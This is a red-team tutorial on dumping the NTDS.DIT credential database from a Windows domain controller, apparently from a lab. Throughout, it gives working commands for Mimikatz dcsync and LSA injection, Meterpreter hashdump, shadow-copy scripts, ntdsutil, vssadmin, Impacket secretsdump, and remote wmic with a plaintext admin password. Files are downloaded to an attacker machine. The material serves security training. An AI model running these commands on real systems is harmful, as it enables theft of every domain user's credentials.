NTDS.DIT
These hashes are stored in a database file in the domain controller (NTDS.DIT) with some additional information like group memberships and users.
The NTDS.DIT file is constantly in use by the operating system and therefore cannot be copied directly to another location for extraction of information. This file can be found in the following Windows location:
- C:\Windows\NTDS\NTDS.dit
There are various techniques that can be used to extract this file or the information that is stored inside it however the majority of them are using one of these methods:
- Domain Controller Replication Services
- Native Windows Binaries
- WMI

Metasploit
Hashdump
With this metasploit module we can extract users created in the domain controller server. Having System rights by migrating to a process owned by “NT AUTHORITY\SYSTEM”
- ps
- migrate <PID>
- sysinfo
- getpid
- hashdump
Mimikatz
Mimikatz has a feature (dcsync) which utilises the Directory Replication Service (DRS) to retrieve the password hashes from the NTDS.DIT file. This technique eliminates the need to authenticate directly with the domain controller as it can be executed from any system that is part of the domain from the context of domain administrator. Therefore it is the standard technique for red teams as it is less noisy.
1. Prepare Mimikatz, elevate privileges
- privilege::debug
- token::elevate

2. Run dcsync
- lsadump::dcsync /domain:vk9lab.com /all /csv
3. Get account information for a particular domain user

- lsadump::dcsync /domain:vk9lab.com /user:ad_user1

4. Executing Mimikatz directly in the domain controller password hashes can be dumped via the lsass.exe process. The password hashes of the domain users will retrieve.
- lsadump::lsa /inject
Nishang
With Nishang we can extract System, SAM and ntds files
Meterpreter Powershell module
1. Locate the Copy-VSS.ps1 file in nishang/Gather
- /home/vry4n/Desktop/Tools/nishang/Gather
2.Load powershell module
- load powershell
3. Locate where you wantto save these files. I do %temp%
- lcd %temp%
4. Import and run the module, as we can see after the scripts ends new files will be created (System, SAM and ntds)
- powershell_import Copy-VSS.ps1
- powershell_execute Copy-VSS
Meterpreter powershell_shell
1. Upload the file Copy-VSS.ps1 & run powershell
- upload Copy-VSS.ps1
- powershell_shell
2. Run the module, this will save the files in the current directory, you can also specify a custom location
- Import-Module .\Copy-VSS.ps1
- Copy-VSS
- Copy-VSS -DestinationDir %temp%\test\

3. Check on the location

- cd C:\windows\temp\test
- dir
PowerSploit
PowerSploit contains a PowerShell script which utilizes the volume shadow copy service to create a new volume that could be used for extraction of files. Volume used for the shadow copy. This volume is sometimes referred to as the original volume. The Volume parameter can be specified as a volume drive letter, mount point, or volume globally unique identifier (GUID) name.
1. Upload the script to the server
- upload VolumeShadowCopyTools.ps1
2. Run powershell, locate the file, import the script and run it
- powershell_shell
- cd C:\Windows\Temp
- Import-Module .\VolumeShadowCopyTools.ps1
- New-VolumeShadowCopy -Volume C:\
- Get-VolumeShadowCopy

ntdsUtil
1. The ntdsutil is a command line tool that is part of the domain controller ecosystem and its purpose is to enable administrators to access and manage the windows Active Directory database. However it can be abused by penetration testers and red teams to take a snapshot of the existing ntds.dit file which can be copied into a new location for offline analysis and extraction of password hashes.
Steps
- ntdsutil
- activate instance ntds
- ifm
- create full C:\ntdsutil

Two new folders will be generated: Active Directory and Registry. The NTDS.DIT file will be saved in the Active Directory and the SAM and SYSTEM files will be saved into the Registry folder.
NTDS

Registry


2. Download these files to our Kali/Parrot machine, I’d download the whole folder
- download ntdsutil

3. Now use Impacket secretsdump.py to extract the contents
- python3 Tools/impacket/examples/secretsdump.py -system ntdsutil/registry/SYSTEM -ntds ntdsutil/Active\ Directory/ntds.dit LOCAL
VSSadmin
The volume shadow copy is a Windows command line utility which enables administrators to take backups of computers, volumes and files even if they are in use by the operating system. Volume Shadow Copy is running as a service and requires the filesystem to be formatted as NTFS which all the modern operating systems are by default. From a Windows command prompt executing the following will create a snapshot of the C: drive in order files that are not normally accessible by the user to be copied into another location (local folder, network folder or removable media).

1. Generate the shadoy copy and then extract the ntds.dit and SYSTEM files, copy them into %temp%
- vssadmin create shadow /for=C:
- copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy6\Windows\NTDS\NTDS.dit %temp%\ntds.dit
- copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy6\Windows\System32\config\SYSTEM %temp%\SYSTEM
2. Get to the %temp% directory and make sure the files are in there
- cd %temp%
- dir


3. Transfer the files to your Kali/Parrot machine and extract the data using Impacket. I’d use meterpreter download functionality to transfer the files to my machine
- download ntds.dit
- download SYSTEM

4. use Impacket secretsdump.py to extract the contents
- python3 secretsdump.py -system ~/Desktop/SYSTEM -ntds ~/Desktop/ntds.dit LOCAL
WMI
it is possible to remotely extract the NTDS.DIT and SYSTEM files via WMI. This technique is using the vssadmin binary to create the volume shadow copy.
wmic /node:192.168.0.100 /user:VK9LAB\administrator /password:Admin.1 process call create “cmd /c vssadmin create shadow /for=C: 2>&1”
wmic /node:192.168.0.100 /user:VK9LAB\administrator /password:Admin.1 process call create “cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy6\Windows\NTDS\NTDS.dit C:\Windows\Temp\ntds.dit 2>&1”
wmic /node:192.168.0.100 /user:VK9LAB\administrator /password:Admin.1 process call create “cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM\ C:\Windows\Temp\SYSTEM.hive 2>&1”